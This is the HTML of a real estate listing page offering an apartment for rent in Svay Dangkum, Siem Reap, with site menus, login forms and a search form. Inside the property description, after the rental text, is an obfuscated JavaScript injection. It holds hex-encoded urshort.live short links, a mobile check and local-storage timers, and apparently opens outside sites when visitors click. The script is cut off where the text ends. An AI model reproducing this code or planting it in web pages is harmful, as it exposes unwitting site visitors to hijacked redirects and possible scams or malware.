<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="f3edad3b08-1769203491">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="40f67221cb-1769203491">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="4d9cfcaa22" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6531-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/apartment/" rel="tag">Apartment</a></li><li class="active">Attractive Apartment for rent</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Attractive Apartment for rent</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 450 <span class="price_label">/Month</span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/apartment/" rel="tag">Apartment</a>  <a href="https://www.angkorrealestate.com/property_action_category/rent/" rel="tag">Rent</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/svay-dangkum/" rel="tag">Svay Dangkum</a>, <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a>, <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="6531">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1029</div>
                <i class="fa fa-print" id="print_page" data-propid="6531" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-6531-detial/&amp;t=Attractive+Apartment+for+rent" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/6531/6531_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/6531/6531_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6531/6531_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/6531/6531_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6531/6531_photo_2.jpg"><img src="https://www.angkorrealestate.com/images/properties/6531/6531_photo_2.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6531/6531_photo_3.jpg"><img src="https://www.angkorrealestate.com/images/properties/6531/6531_photo_3.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6531/6531_photo_4.jpg"><img src="https://www.angkorrealestate.com/images/properties/6531/6531_photo_4.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6531/6531_photo_5.jpg"><img src="https://www.angkorrealestate.com/images/properties/6531/6531_photo_5.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>An extremely one or two-bedrooms apartment is available for rent is situated in Svay Dangkum Commune, Siem Reap city.Huge bedrooms and well-equipped, stylish come with air-con and an en-suite bathroom with hot water. The living room fully of furnished and the modern kitchen with an ample space for cooking. Around environment is quiet, peaceful and secure about road condition is good size 08m *** 2 bedrooms= 680$, 1 bedroom= 450$.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 